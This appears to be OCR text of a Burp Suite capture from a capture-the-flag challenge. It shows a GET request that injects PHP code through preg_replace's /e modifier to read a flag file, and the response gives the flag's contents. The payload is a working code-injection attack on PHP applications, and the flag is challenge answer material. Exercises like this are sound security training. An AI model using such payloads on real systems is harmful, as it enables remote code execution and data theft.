 Raw Params Headers Hex XML
1 GET /index.php?pat=/123/e&rep=
var_dump(file_get_contents("s3chahahaDir/flag/flag.php"))&sub=123
HTTP/1.1
2 Host: 220.249.52.134:39113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=hq8vlfhnaqctm9pts309c69k75
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 19
Raw Headers Hex HTML Render
64 layui.use('element', function() {
65 var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
66 //监听导航点击
67 element.on('nav(demo)', function(elem) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 });
71 });
72 </script>
73
74 <br >Welcome My Admin ! <br >string(67) "<?php
75
76 $flag = 'cyberpeace{c508462e86c8632e5d2829ba465b7313}';
77
78 ?>
79 "
80